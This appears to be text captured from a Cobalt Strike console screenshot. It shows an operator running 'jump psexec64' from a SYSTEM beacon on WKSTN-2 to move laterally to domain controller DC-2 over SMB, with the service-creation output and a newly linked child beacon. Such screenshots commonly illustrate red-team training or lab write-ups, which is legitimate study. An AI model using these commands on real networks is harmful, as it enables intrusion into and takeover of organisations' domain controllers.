 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
nlamb
WKSTN-2 @ 4112
SYSTEM *
DC-2 @ 2072
Event Log X
Beacon 10.10.17.132@4112 X
beacon> jump psexec64 dc-2 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dc) on dc-2 via Service Control Manager (\\dc-2\ADMIN$\bcf4ab6.exe)
[+] host called home, sent: 315465 bytes
[+] received output:
Started service bcf4ab6 on dc-2
[+] established link to child beacon: 10.10.17.71